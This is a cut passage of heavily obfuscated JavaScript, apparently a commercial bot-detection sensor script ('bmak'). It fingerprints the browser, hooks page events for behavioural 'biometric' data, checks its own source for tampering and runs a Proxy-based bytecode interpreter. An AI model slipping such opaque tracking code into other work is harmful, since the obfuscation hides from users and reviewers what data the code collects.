hP()[d7(D5)],JZ('',[][[]]))?hP()[d7(Bd)](wQ,sQ,Qh):hP()[d7(A6)](LCG,AVG,Uc))){if(pZ(IFj[w5()[MU(kT)].apply(null,[BN,Bd,NO,Nf,hX,WT])](LP()[Ah(pr)].call(null,NA,KH,Wz,GJ,Fc),Yh),Yh)){mdG=NT()[PT(dc)](Hc,Zb,jS)[NT()[PT(F6)](Rb,nS,tb(tb(KH)))](v4G?LP()[Ah(B1)].call(null,gv,Vw,P5,VT,vT):jI[hP()[d7(Lq)](lE,Xh,IP)][ZH()[Pb(kX)](YU,ZLG,Ab)][wr()[Jb(UT)].apply(null,[vE,hbG])],bH()[pT(vx)].apply(null,[Ks,NA,A6,Gb]))[NT()[PT(F6)].apply(null,[Rb,nS,bv])](jI[hP()[d7(Lq)].apply(null,[lE,Xh,Ad])][ZH()[Pb(kX)](YU,ZLG,HN)][LP()[Ah(VX)](gv,v7,Ss,HE,GJ)])[QX(typeof NT()[PT(jX)],JZ([],[][[]]))?NT()[PT(F6)](Rb,nS,EN):NT()[PT(Qd)](fgG,LjG,Qd)](IFj);}else{mdG=IFj;}}sb.pop();},E6()[BS(IX)](tb([]),tb(KH),Bk,jQ),function npj(Ggj){wJG+=Tv[ST];},"_setIpr",function _setIpr(mCj){vAG=mCj;},"_setAkid",function _setAkid(A4G){clj=A4G;QGj=tb(ADG(clj));},"_enableBiometricEvent",function _enableBiometricEvent(A0j){c1G=A0j;},"_enableBiometricResearch",function _enableBiometricResearch(kVj){F7G=kVj;},"_fetchParams",function _fetchParams(Llj){B0G(Tlj,clj&&QGj);}]),NT()[PT(qv)].call(null,hGG,EN,Eq),function(){return nf.apply(this,[TL,arguments]);}]),sb.pop(),g0j;}();if(tb(RkG)){try{var YFj=sb.length;var NmG=tb({});LnG=JZ(LnG,cq()[xQ(Dx)](R1,rq,hw));if(QX(jI[hP()[d7(Lq)](lE,cM,tb(Yh))][NT()[PT(NS)].apply(null,[PQ,HZ,NO])],undefined)){LnG=JZ(LnG,wr()[Jb(cH)].call(null,Uc,rd));nIG-=JY;}else{LnG=JZ(LnG,pZ(typeof E6()[BS(kH)],JZ([],[][[]]))?E6()[BS(WT)](tb(tb(KH)),jP,fpG,JpG):E6()[BS(YT)].call(null,tb(tb({})),Hx,FY,Vq));nIG-=rb;}}catch(XkG){sb.splice(fT(YFj,KH),Infinity,hs);LnG=JZ(LnG,cq()[xQ(Gb)](Zb,OQ,xX));nIG-=rb;}RkG=tb(mK);}FG[hP()[d7(VDG)](Uc,R9,KH)]=function(ZCj){if(pZ(ZCj,mdG)){lvG=tb(tb({}));}};if(jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,Ub])].bmak[NT()[PT(Bt)].apply(null,[T1,tT,Nh])]){if(tb(v0j)){try{var mDj=sb.length;var Z0j=tb({});LnG=JZ(LnG,wr()[Jb(Rk)].apply(null,[rq,QVG]));if(tb(tb(jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,Bc])][cq()[xQ(OH)](Ub,bv,OT)]||jI[pZ(typeof ZH()[Pb(Bt)],JZ('',[][[]]))?ZH()[Pb(Db)](RW,PnG,YT):ZH()[Pb(Q5)](CQ,tH,nJ)][ZH()[Pb(qh)].apply(null,[Wm,Hb,jS])]||jI[ZH()[Pb(Q5)].call(null,CQ,tH,nS)][hP()[d7(d5)].apply(null,[Gr,Ic,kX])]))){LnG=JZ(LnG,wr()[Jb(cH)](Uc,rd));nIG+=Tv[Nq];}else{LnG=JZ(LnG,E6()[BS(YT)].call(null,tb(tb(Yh)),HZ,FY,Vq));nIG+=Tv[O6];}}catch(k2j){sb.splice(fT(mDj,KH),Infinity,hs);LnG=JZ(LnG,cq()[xQ(Gb)](mZ,OQ,xX));nIG+=Mm;}v0j=tb(tb([]));}qzG=CGj[cq()[xQ(Sz)](O6,NS,gJG)](cq()[xQ(Wm)](Fc,BR,n9),w1G);w1G(E6()[BS(jDG)](tb(Yh),tb(tb({})),Qf,Mr));if(xW(jI[ZH()[Pb(Q5)](CQ,tH,Lz)]._cf[wr()[Jb(Yh)](KH,Sq)],Yh)){for(var NGj=Yh;k1(NGj,jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,Pq])]._cf[wr()[Jb(Yh)].apply(null,[KH,Sq])]);NGj++){jI[QX(typeof ZH()[Pb(AA)],'undefined')?ZH()[Pb(Q5)](CQ,tH,Kc):ZH()[Pb(Db)](c3,GE,tb(tb([])))].bmak[NT()[PT(qv)](jQ,EN,Vw)](jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,tb(tb({}))])]._cf[NGj]);}jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,tb(tb(Yh))])]._cf=b7(rn,[QX(typeof cq()[xQ(Hd)],JZ([],[][[]]))?cq()[xQ(KH)](kX,Uw,Sx):cq()[xQ(Vw)].apply(null,[Uw,QN,I6G]),jI[ZH()[Pb(Q5)](CQ,tH,XZ)].bmak[pZ(typeof NT()[PT(dc)],'undefined')?NT()[PT(Qd)](lR,AlG,UT):NT()[PT(qv)].apply(null,[jQ,EN,FS])]]);}else{var wMj;if(jI[QX(typeof hP()[d7(Lq)],JZ([],[][[]]))?hP()[d7(Lq)].apply(null,[lE,cM,Th]):hP()[d7(A6)](Tz,JP,XZ)][cq()[xQ(Gz)].apply(null,[VX,VT,cV])])wMj=jI[hP()[d7(Lq)](lE,cM,VT)][pZ(typeof cq()[xQ(Lz)],JZ('',[][[]]))?cq()[xQ(Vw)](Sz,VE,Y5):cq()[xQ(Gz)](Nb,VT,cV)];if(tb(wMj)){var fmG=jI[hP()[d7(Lq)].apply(null,[lE,cM,tb([])])][QX(typeof LP()[Ah(pr)],JZ(NT()[PT(dc)](vV,Zb,PX),[][[]]))?LP()[Ah(O6)].apply(null,[Mv,bv,S7,tb(tb(Yh)),Ab]):LP()[Ah(Vw)](UqG,zCG,sv,vr,nS)](pZ(typeof hP()[d7(Ab)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[Q4,JVG,EN]):hP()[d7(H0G)](hh,K7,tb(tb({}))));if(fmG[pZ(typeof wr()[Jb(Qd)],JZ([],[][[]]))?wr()[Jb(VT)](dpG,EZG):wr()[Jb(Yh)].apply(null,[KH,Sq])])wMj=fmG[fT(fmG[pZ(typeof wr()[Jb(WT)],'undefined')?wr()[Jb(VT)].call(null,TTG,z2G):wr()[Jb(Yh)](KH,Sq)],KH)];}if(wMj[hP()[d7(nJ)].call(null,ZP,Sm,Uw)]){var Wgj=wMj[hP()[d7(nJ)](ZP,Sm,mZ)];var p0j=Wgj[hP()[d7(t4)].apply(null,[I4,Ow,Nb])](LP()[Ah(pr)].apply(null,[ZLG,KH,Wz,Uw,px]));if(nW(p0j[wr()[Jb(Yh)](KH,Sq)],VT))mzG=Wgj[hP()[d7(t4)].apply(null,[I4,Ow,Hd])](LP()[Ah(pr)].apply(null,[ZLG,KH,Wz,tb(tb({})),Nr]))[LP()[Ah(Db)](cb,dc,G9,tb(Yh),vr)](GA(Tv[hb]))[Tv[dc]];if(mzG&&pZ(LO(mzG[wr()[Jb(Yh)].call(null,KH,Sq)],A6),Yh)){var I0j=nf(SG,[mzG]);if(xW(I0j[wr()[Jb(Yh)](KH,Sq)],Lq)){jI[QX(typeof ZH()[Pb(Pq)],'undefined')?ZH()[Pb(Q5)].apply(null,[CQ,tH,R1]):ZH()[Pb(Db)](KH,k3,rq)].bmak[w5()[MU(EN)](QgG,Sz,GJ,KW,Fc,Db)]._setFsp(pZ(I0j[cq()[xQ(nS)](Q5,FZ,DQ)](Yh),wr()[Jb(Q5)].call(null,bv,vQ)));jI[ZH()[Pb(Q5)](CQ,tH,Qh)].bmak[pZ(typeof w5()[MU(Eq)],JZ([],[][[]]))?w5()[MU(KH)](npG,Db,Th,BW,kX,Cf):w5()[MU(EN)](QgG,Gb,tb(tb(KH)),KW,tb(Yh),Db)]._setBm(pZ(I0j[cq()[xQ(nS)].call(null,tb(KH),FZ,DQ)](KH),wr()[Jb(Q5)](bv,vQ)));jI[QX(typeof ZH()[Pb(Qf)],'undefined')?ZH()[Pb(Q5)].call(null,CQ,tH,VX):ZH()[Pb(Db)](hpG,OA,Ab)].bmak[w5()[MU(EN)](QgG,lX,lX,KW,Uw,Db)]._setIpr(pZ(I0j[cq()[xQ(nS)](tb(Yh),FZ,DQ)](Lq),wr()[Jb(Q5)].call(null,bv,vQ)));jI[QX(typeof ZH()[Pb(Ov)],JZ([],[][[]]))?ZH()[Pb(Q5)].call(null,CQ,tH,Gb):ZH()[Pb(Db)](Tz,Bd,R1)].bmak[pZ(typeof w5()[MU(Dw)],JZ(QX(typeof NT()[PT(KH)],'undefined')?NT()[PT(dc)](vV,Zb,Z5):NT()[PT(Qd)](LBG,LGG,tb(tb(Yh))),[][[]]))?w5()[MU(KH)](wJ,t4,B1,gS,tb([]),YgG):w5()[MU(EN)].apply(null,[QgG,zd,Eq,KW,PX,Db])]._setAkid(pZ(I0j[pZ(typeof cq()[xQ(U1)],JZ([],[][[]]))?cq()[xQ(Vw)](Rx,WJ,U8G):cq()[xQ(nS)].apply(null,[Uc,FZ,DQ])](Tv[hb]),wr()[Jb(Q5)](bv,vQ)));if(xW(I0j[wr()[Jb(Yh)](KH,Sq)],dc)){jI[ZH()[Pb(Q5)](CQ,tH,Lq)].bmak[w5()[MU(EN)](QgG,Fc,Eq,KW,hX,Db)]._enableBiometricEvent(pZ(I0j[cq()[xQ(nS)](tb(tb(KH)),FZ,DQ)](dc),wr()[Jb(Q5)](bv,vQ)));}if(xW(I0j[wr()[Jb(Yh)].apply(null,[KH,Sq])],Vw)){jI[QX(typeof ZH()[Pb(HN)],'undefined')?ZH()[Pb(Q5)](CQ,tH,tb(tb(Yh))):ZH()[Pb(Db)](Dv,Pk,OQ)].bmak[w5()[MU(EN)](QgG,Qh,FZ,KW,Rd,Db)]._enableBiometricResearch(pZ(I0j[cq()[xQ(nS)](tb(tb({})),FZ,DQ)](Vw),QX(typeof wr()[Jb(Rd)],'undefined')?wr()[Jb(Q5)](bv,vQ):wr()[Jb(VT)].call(null,HSG,qSG)));}jI[ZH()[Pb(Q5)].call(null,CQ,tH,tb(tb(KH)))].bmak[w5()[MU(EN)](QgG,nr,tb(tb({})),KW,nJ,Db)]._fetchParams(tb(tb(fD)));jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,NO])].bmak[w5()[MU(EN)](QgG,Nh,tb(tb(Yh)),KW,Qh,Db)]._setAu(Wgj);}}}}try{var Upj=sb.length;var JDj=tb([]);if(tb(vRG)){try{LnG=JZ(LnG,cq()[xQ(bv)].call(null,FZ,WT,UP));if(QX(jI[hP()[d7(Lq)].apply(null,[lE,cM,Lz])][cq()[xQ(NO)].apply(null,[ZP,nJ,tq])],undefined)){LnG=JZ(LnG,wr()[Jb(cH)](Uc,rd));nIG*=sPG;}else{LnG=JZ(LnG,QX(typeof E6()[BS(rX)],JZ([],[][[]]))?E6()[BS(YT)].apply(null,[HZ,Pk,FY,Vq]):E6()[BS(WT)].call(null,kT,tb(tb(KH)),L2G,ztG));nIG*=U3;}}catch(LmG){sb.splice(fT(Upj,KH),Infinity,hs);LnG=JZ(LnG,cq()[xQ(Gb)](tb(Yh),OQ,xX));nIG*=U3;}vRG=tb(mK);}KHG(tb(tb([])));var V0j=wgG();NzG();D5G=fT(wgG(),V0j);m3G=jI[hP()[d7(OH)](HN,AQ,Qd)](function(){qAG=KH;},pVG);jI[E6()[BS(Nh)](Hd,Ad,WO,r6)][LP()[Ah(HN)].apply(null,[pA,Qd,v7,rq,Kc])]=function(){sb.push(rPG);for(var Igj=arguments[wr()[Jb(Yh)].call(null,KH,wVG)],xkG=new (jI[wr()[Jb(Bd)].call(null,Rx,Fh)])(Igj),O4G=Yh;k1(O4G,Igj);O4G++){xkG[O4G]=arguments[O4G];}var jMj=Vlj.apply(this,xkG);Z5G();var IGj;return sb.pop(),IGj=jMj,IGj;};jI[E6()[BS(Nh)](tb([]),IP,WO,r6)][cq()[xQ(Nh)].call(null,Hd,VX,k2)]=function(){sb.push(ZP);for(var WVj=arguments[wr()[Jb(Yh)](KH,tm)],qGj=new (jI[wr()[Jb(Bd)](Rx,mQ)])(WVj),qlj=Yh;k1(qlj,WVj);qlj++){qGj[qlj]=arguments[qlj];}var w4G=Blj.apply(this,qGj);Z5G();var tCj;return sb.pop(),tCj=w4G,tCj;};}catch(CkG){sb.splice(fT(Upj,KH),Infinity,hs);}EAG();}sb.pop();}break;}};var b7=function Xgj(J4G,d0j){var YGj=Xgj;do{switch(J4G){case q0:{J4G=DL;Xc(Oj,[IDj()]);RFj=QFj(mC,[]);URG=QFj(wF,[]);Xc(Nn,[IDj()]);(function(fBj,VDj){return Xc.apply(this,[pV,arguments]);}(['k','9','C','MbGdk','Hj9jMMk','PMk9H','PP','Pk','PH','kP','H','kk','PC','j','P','M','P7Gk','b','G','9G','kMCCCCC'],Kc));Tv=Xc(l2,[['HCdb7CCCCCC','9','jbb7CCCCCC','kj','kH','C','Mbbkb7CCCCCC','HjdHdMGjdb7CCCCCC','Hj9jMMk','9k99MCG7CCCCCC','MbGdk','9999999','k','P9PGCjj','P','Pj9','bPj','PCjH','jCH9','kMCC','MC','HCdM','9Pdj','kjGM9','H','G','PM','jC','j','PC','Pj','PG','jP','j9','jb','dC','PCC','PCCC','HjdHdMGjdM','kCCC','PCCP','Hddd','jddd','PCCCC','dd','jCCC','jdC','Pd','P9','jCPM','dddddd','M','b','P79P','GM','j7PP','PH','jH','kMCCCCC','jPMCCCCC','jjjj','jPd'],tb({})]);sL=function wWcZbFMDHS(){function Ex(){return EU(sJ()[Jx(G4)]+'',";",IN());}k5();D5();BO();function jJ(C){return -C;}var B;function p5(){this["dg"]++;this.q5=Kh;}function rG(){return ps.apply(this,[AN,arguments]);}function r(){return xU.apply(this,[KQ,arguments]);}var lj;function DQ(a,b){return a.charCodeAt(b);}function jg(kd,DO){return kd>=DO;}var NN;function zQ(){return dX.apply(this,[VO,arguments]);}var GQ;var nX;function YB(HU){return X4()[HU];}function Nh(){return FO.apply(this,[cO,arguments]);}function Ah(){return lO.apply(this,[Gx,arguments]);}function dN(){var GX=[]['\x65\x6e\x74\x72\x69\x65\x73']();dN=function(){return GX;};return GX;}function k5(){d4=Object['\x63\x72\x65\x61\x74\x65']({});G4=2;sJ()[Jx(G4)]=wWcZbFMDHS;if(typeof window!==''+[][[]]){Ej=window;}else if(typeof global!==[]+[][[]]){Ej=global;}else{Ej=this;}}var JB,G4,Yd,tQ,KO,dQ,c5,NO,Q5,Ws,cQ,sj,sg,ZG,kh,dJ,JK,N,EB,RO,wd,xx,CX,Qj,gJ,GG,BQ,zB,wh,IG,ks,zh,B4,qG,rs,Lj,xX,mj,XG,sO,zX,MO,Ig,Ds,PX,QX,GU,AX,SN,lg,Eh,T5,Qh,w5,Gd,fQ,R5,kK,RN,qX,bx,HB,VX,pB,TQ,BU,Ts,pO,tN,Cx,qN,cB,mU,Qs,qd,cK,Kj,Hg,hQ,gK,Js,qQ,X5,FQ,gd,ph,UB,qO,pX,SU,GN,gQ,fs,t4,Pg,xK,Rs,IX,Vh,qh,m;function pQ(){return xU.apply(this,[c,arguments]);}var js;function cg(){var DK;DK=rj()-bd();return cg=function(){return DK;},DK;}function xU(Qg,ZQ){var hj=xU;switch(Qg){case zg:{var Vd=ZQ[zg];Vd[Vd[SN](QX)]=function(){this[AX].push(Jh(this[fQ](),this[fQ]()));};xU(bh,[Vd]);}break;case E:{var b=ZQ[zg];b[b[SN](X5)]=function(){this[AX].push(jg(this[fQ](),this[fQ]()));};lN(Bx,[b]);}break;case ZO:{var Ys=ZQ[zg];Ys[Ys[SN](pX)]=function(){var UO=[];var QG=this[AX].pop();var OQ=HG(this[AX].length,JB);for(var pG=tQ;xd(pG,QG);++pG){UO.push(this[SU](this[AX][OQ--]));}this[UB](sJ()[Jx(dJ)](GN,gQ),UO);};xU(U5,[Ys]);}break;case UQ:{var Z=ZQ[zg];Z[Z[SN](FQ)]=function(){this[AX].push(Ld(this[fQ](),this[fQ]()));};xU(E,[Z]);}break;case KQ:{var S=ZQ[zg];S[S[SN](ph)]=function(){var Zd=this[RN]();var XK=S[bx]();if(HQ(this[fQ](Zd))){this[TQ](WK.Z,XK);}};xU(zg,[S]);}break;case U5:{var nB=ZQ[zg];nB[nB[SN](qO)]=function(){var cd=this[RN]();var s4=nB[bx]();if(this[fQ](cd)){this[TQ](WK.Z,s4);}};xU(qK,[nB]);}break;case c:{var XU=ZQ[zg];XU[XU[SN](fs)]=function(){this[AX]=[];B.call(this[HB]);this[TQ](WK.Z,this[t4].length);};xU(ZO,[XU]);}break;case qB:{var Rd=ZQ[zg];Rd[Rd[SN](fQ)]=function(){this[AX].push(this[bx]());};xU(c,[Rd]);}break;case qK:{var h5=ZQ[zg];h5[h5[SN](UB)]=function(){this[UB](this[AX].pop(),this[fQ](),this[RN]());};xU(KQ,[h5]);}break;case bh:{var Fd=ZQ[zg];Fd[Fd[SN](gd)]=function(){this[AX].push(dh(this[fQ](),this[fQ]()));};xU(UQ,[Fd]);}break;}}function th(){return dX.apply(this,[Qx,arguments]);}function Vx(){return xU.apply(this,[bh,arguments]);}function O(){this["fh"]^=this["fh"]>>>13;this.q5=D4;}function pJ(){return Wd()+bK()+typeof Ej[sJ()[Jx(G4)].name];}var d4;function EG(Oj,qx){var Yx=EG;switch(Oj){case mx:{var YK=qx[zg];var gx=hg([],[]);for(var Ns=HG(YK.length,JB);jg(Ns,tQ);Ns--){gx+=YK[Ns];}return gx;}break;case gU:{var NU=qx[zg];vO.C5=EG(mx,[NU]);while(xd(vO.C5.length,Ws))vO.C5+=vO.C5;}break;case cO:{lG=function(zj){return EG.apply(this,[gU,arguments]);};TG(HN,[tQ,jJ(ZG)]);}break;case Xs:{var RJ=qx[zg];var D=qx[qU];var NG=qx[LX];var sN=Th[Yd];var BN=hg([],[]);var rN=Th[NG];for(var QQ=HG(rN.length,JB);jg(QQ,tQ);QQ--){var AO=Jh(hg(hg(QQ,RJ),cg()),sN.length);var EK=cX(rN,QQ);var j5=cX(sN,AO);BN+=TG(UQ,[f(M5(f(EK,j5)),NK(EK,j5))]);}return TG(h,[BN]);}break;case Aj:{var ZX=qx[zg];var M4=hg([],[]);var bg=HG(ZX.length,JB);while(jg(bg,tQ)){M4+=ZX[bg];bg--;}return M4;}break;case E:{var Mh=qx[zg];wU.gG=EG(Aj,[Mh]);while(xd(wU.gG.length,kh))wU.gG+=wU.gG;}break;case N5:{nX=function(k){return EG.apply(this,[E,arguments]);};wU(jJ(JK),N,G4);}break;case qK:{var RG=qx[zg];var GJ=hg([],[]);var IK=HG(RG.length,JB);if(jg(IK,tQ)){do{GJ+=RG[IK];IK--;}while(jg(IK,tQ));}return GJ;}break;case nJ:{var GK=qx[zg];Ed.wN=EG(qK,[GK]);while(xd(Ed.wN.length,RO))Ed.wN+=Ed.wN;}break;case MG:{qj=function(nN){return EG.apply(this,[nJ,arguments]);};Ed(tQ,wd,jJ(xx));}break;}}function p4(){return ps.apply(this,[MG,arguments]);}function EU(a,b,c){return a.indexOf(b,c);}function cX(zK,DJ){return zK[nK[Yd]](DJ);}var BJ;function CO(){return lN.apply(this,[UQ,arguments]);}function w(){this["fh"]=this["fh"]<<13|this["fh"]>>>19;this.q5=jU;}function NK(VG,dO){return VG|dO;}var Qd;function rj(){return gO(sJ()[Jx(G4)]+'',XO(),Ex()-XO());}function C4(){return xU.apply(this,[ZO,arguments]);}function bK(){return gO(sJ()[Jx(G4)]+'',Ex()+1);}function hx(){return TG.apply(this,[Fs,arguments]);}function ps(RQ,U){var Tx=ps;switch(RQ){case AN:{var nd=U[zg];nd[nd[SN](Pg)]=function(){this[AX].push(nj(this[fQ](),this[fQ]()));};xU(qB,[nd]);}break;case zx:{var Hd=U[zg];Hd[Hd[SN](xK)]=function(){var KN=this[RN]();var cs=this[AX].pop();var VQ=this[AX].pop();var Kd=this[AX].pop();var QN=this[CX][WK.Z];this[TQ](WK.Z,cs);try{this[BU]();}catch(UN){this[AX].push(this[VX](UN));this[TQ](WK.Z,VQ);this[BU]();}finally{this[TQ](WK.Z,Kd);this[BU]();this[TQ](WK.Z,QN);}};ps(AN,[Hd]);}break;case QK:{var CU=U[zg];ps(zx,[CU]);}break;case MG:{var j4=U[zg];var UU=U[qU];j4[SN]=function(SG){return Jh(hg(SG,UU),Rs);};ps(QK,[j4]);}break;case E:{var lh=U[zg];lh[BU]=function(){var T4=this[RN]();while(b5(T4,WK.J)){this[T4](this);T4=this[RN]();}};}break;case Us:{var LJ=U[zg];LJ[GG]=function(QU,Wh){return {get S(){return QU[Wh];},set S(Ux){QU[Wh]=Ux;}};};ps(E,[LJ]);}break;case tG:{var n5=U[zg];n5[VX]=function(x4){return {get S(){return x4;},set S(bJ){x4=bJ;}};};ps(Us,[n5]);}break;case KQ:{var hX=U[zg];hX[gK]=function(QO){return {get S(){return QO;},set S(xB){QO=xB;}};};ps(tG,[hX]);}break;case EO:{var X=U[zg];X[T5]=function(){var Sj=NK(UK(this[RN](),Q5),this[RN]());var OO=sJ()[Jx(Q5)](KO,PX);for(var I5=tQ;xd(I5,Sj);I5++){OO+=String.fromCharCode(this[RN]());}return OO;};ps(KQ,[X]);}break;case mx:{var td=U[zg];td[bx]=function(){var J=NK(NK(NK(UK(this[RN](),SN),UK(this[RN](),IX)),UK(this[RN](),Q5)),this[RN]());return J;};ps(EO,[td]);}break;}}function kU(){return kQ.apply(this,[cO,arguments]);}function Cg(){return ps.apply(this,[tG,arguments]);}function Vj(){this["L4"]=(this["L4"]&0xffff)*0x1b873593+(((this["L4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.q5=lB;}function D5(){Ls=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bg=+ ! +[]+! +[]+! +[],qU=+ ! +[],WQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Bx=[+ ! +[]]+[+[]]-+ ! +[],LX=! +[]+! +[],c=! +[]+! +[]+! +[]+! +[],fG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],f4=+ ! +[]+! +[]+! +[]+! +[]+! +[],zg=+[],PO=[+ ! +[]]+[+[]]-[];}function ZN(){return lN.apply(this,[Bx,arguments]);}var EQ;function nU(){return xU.apply(this,[qB,arguments]);}function sJ(){var kG=[]['\x6b\x65\x79\x73']();sJ=function(){return kG;};return kG;}function xh(){return FO.apply(this,[qK,arguments]);}function mg(){return kQ.apply(this,[HN,arguments]);}function Gg(){return lN.apply(this,[qB,arguments]);}function NJ(){return kQ.apply(this,[Qx,arguments]);}function ZB(){if(this["sU"]<fX(this["Yj"]))this.q5=zG;else this.q5=PQ;}function FO(l4,jj){var I=FO;switch(l4){case f4:{var fN=jj[zg];fN[fN[SN](kK)]=function(){var mO=this[AX].pop();var cU=this[RN]();if(b5(typeof mO,sJ()[Jx(cQ)](JB,jJ(CX)))){throw px()[YB(KO)](NO,HQ(HQ(JB)),RN);}if(zO(cU,JB)){mO.S++;return;}this[AX].push(new Proxy(mO,{get(OB,LN,HJ){if(cU){return ++OB.S;}return OB.S++;}}));};dX(gh,[fN]);}break;case nJ:{var LG=jj[zg];LG[LG[SN](qX)]=function(){var Fx=this[RN]();var s5=this[RN]();var lQ=this[bx]();var Xg=lj.call(this[HB]);var rQ=this[xX];this[AX].push(function(...n){var ch=LG[xX];Fx?LG[xX]=rQ:LG[xX]=LG[VX](this);var Eg=HG(n.length,s5);LG[pB]=hg(Eg,JB);while(xd(Eg++,tQ)){n.push(undefined);}for(let NQ of n.reverse()){LG[AX].push(LG[VX](NQ));}Z4.call(LG[HB],Xg);var vQ=LG[CX][WK.Z];LG[TQ](WK.Z,lQ);LG[AX].push(n.length);LG[BU]();var mB=LG[fQ]();while(zO(--Eg,tQ)){LG[AX].pop();}LG[TQ](WK.Z,vQ);LG[xX]=ch;return mB;});};FO(f4,[LG]);}break;case WQ:{var Kg=jj[zg];Kg[Kg[SN](Ts)]=function(){this[TQ](WK.Z,this[bx]());};FO(nJ,[Kg]);}break;case c:{var Oh=jj[zg];Oh[Oh[SN](AX)]=function(){var tO=this[RN]();var j=this[fQ]();var rU=this[fQ]();var Ag=this[GG](rU,j);if(HQ(tO)){var AQ=this;var A={get(QJ){AQ[xX]=QJ;return rU;}};this[xX]=new Proxy(this[xX],A);}this[AX].push(Ag);};FO(WQ,[Oh]);}break;case cO:{var SB=jj[zg];SB[SB[SN](pO)]=function(){this[AX].push(NK(this[fQ](),this[fQ]()));};FO(c,[SB]);}break;case dj:{var lx=jj[zg];lx[lx[SN](tN)]=function(){this[AX].push(MU(this[fQ](),this[fQ]()));};FO(cO,[lx]);}break;case LQ:{var vK=jj[zg];vK[vK[SN](Cx)]=function(){this[AX].push(dh(jJ(JB),this[fQ]()));};FO(dj,[vK]);}break;case MG:{var ng=jj[zg];ng[ng[SN](qN)]=function(){this[AX].push(this[RN]());};FO(LQ,[ng]);}break;case qK:{var Ij=jj[zg];Ij[Ij[SN](cB)]=function(){this[AX].push(xJ(this[fQ](),this[fQ]()));};FO(MG,[Ij]);}break;case U5:{var sX=jj[zg];sX[sX[SN](mU)]=function(){this[AX].push(this[VX](undefined));};FO(qK,[sX]);}break;}}function tX(){return ps.apply(this,[mx,arguments]);}function PB(){return lN.apply(this,[nJ,arguments]);}function MU(ms,cN){return ms in cN;}function bd(){return n4(pJ(),750507);}function px(){var EX={};px=function(){return EX;};return EX;}var qj;function zs(){return ps.apply(this,[zx,arguments]);}function jU(){this["RX"]=(this["fh"]&0xffff)*5+(((this["fh"]>>>16)*5&0xffff)<<16)&0xffffffff;this.q5=SX;}function G5(){return FO.apply(this,[WQ,arguments]);}function zG(){this["L4"]=DQ(this["Yj"],this["sU"]);this.q5=F;}function Mx(){nK=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Jx(MB){return X4()[MB];}var nK;var CK;0x19cd534,3193466782;function X4(){var U4=['zJ','Rg','hK','Nj','dx','WU','t5','UG','hU','WB','Gs'];X4=function(){return U4;};return U4;}var nG;function rd(){return kQ.apply(this,[gU,arguments]);}function M5(IB){return ~IB;}function IN(){return EU(sJ()[Jx(G4)]+'',"0x"+"\x31\x39\x63\x64\x35\x33\x34");}function RB(){return this;}function vN(){return kQ.apply(this,[gh,arguments]);}function SO(){return kQ.apply(this,[h,arguments]);}function n4(Yj,BK){var TK={Yj:Yj,fh:BK,dg:0,sU:0,q5:zG};while(!TK.q5());return TK["fh"]>>>0;}function PQ(){this["fh"]^=this["dg"];this.q5=z4;}function fX(a){return a.length;}function F(){if([10,13,32].includes(this["L4"]))this.q5=Kh;else this.q5=hG;}function bs(wg){this[AX]=Object.assign(this[AX],wg);}function rO(){return xU.apply(this,[E,arguments]);}var Ed;function xs(){return dX.apply(this,[fG,arguments]);}function D4(){this["fh"]=(this["fh"]&0xffff)*0xc2b2ae35+(((this["fh"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.q5=dU;}var WK;function DN(){this["fh"]=(this["fh"]&0xffff)*0x85ebca6b+(((this["fh"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.q5=O;}function BO(){Qx=Bx+Bg*PO,qK=Bx+PO,cO=LX+PO,Xs=Ls+PO,Us=LX+c*PO,tU=f4+Bg*PO+f4*PO*PO+f4*PO*PO*PO+fG*PO*PO*PO*PO,MG=zg+c*PO,N4=qU+fG*PO,WX=c+LX*PO,sh=fG+Bg*PO+f4*PO*PO+f4*PO*PO*PO+fG*PO*PO*PO*PO,dj=c+PO,HN=f4+f4*PO,EO=Bg+c*PO,nJ=WQ+PO,KQ=Ls+c*PO,gh=WQ+f4*PO,FN=Bx+f4*PO,Ps=fG+Bx*PO+LX*PO*PO+f4*PO*PO*PO+f4*PO*PO*PO*PO,Fs=WQ+c*PO,N5=Bg+f4*PO,U5=Bg+Bg*PO,tG=fG+PO,WN=c+f4*PO,Q4=c+LX*PO+zg*PO*PO+PO*PO*PO,qB=f4+c*PO,LQ=qU+Bg*PO,gg=qU+f4*PO,O5=zg+fG*PO,Aj=fG+LX*PO,VO=WQ+LX*PO,pg=Ls+f4*PO,zx=LX+Bg*PO,IJ=zg+LX*PO+Bg*PO*PO+fG*PO*PO*PO+f4*PO*PO*PO*PO,ZO=qU+PO,UQ=c+c*PO,xG=zg+LX*PO,Gx=f4+Bg*PO,QK=fG+c*PO,R4=LX+f4*PO,h=qU+LX*PO,gU=f4+PO,bh=Ls+Bg*PO,mx=Ls+LX*PO,AN=Bg+PO,E=Bx+c*PO;}var WO;function Zh(){return lO.apply(this,[AN,arguments]);}function pU(){return ps.apply(this,[Us,arguments]);}function dU(){this["fh"]^=this["fh"]>>>16;this.q5=RB;}var rg;function hg(Xd,VU){return Xd+VU;}function kJ(){return dX.apply(this,[pg,arguments]);}function Ix(){return xU.apply(this,[zg,arguments]);}function hG(){this["L4"]=(this["L4"]&0xffff)*0xcc9e2d51+(((this["L4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.q5=v5;}function jh(){return FO.apply(this,[MG,arguments]);}function vX(){return dX.apply(this,[gh,arguments]);}function Wd(){return gO(sJ()[Jx(G4)]+'',0,IN());}function xJ(jX,DX){return jX>>>DX;}function bQ(){return lN.apply(this,[FN,arguments]);}function bN(){return lN.apply(this,[Aj,arguments]);}function JG(){return ps.apply(this,[EO,arguments]);}function qg(){return ps.apply(this,[QK,arguments]);}function nQ(){return FO.apply(this,[U5,arguments]);}function dX(Jd,bB){var 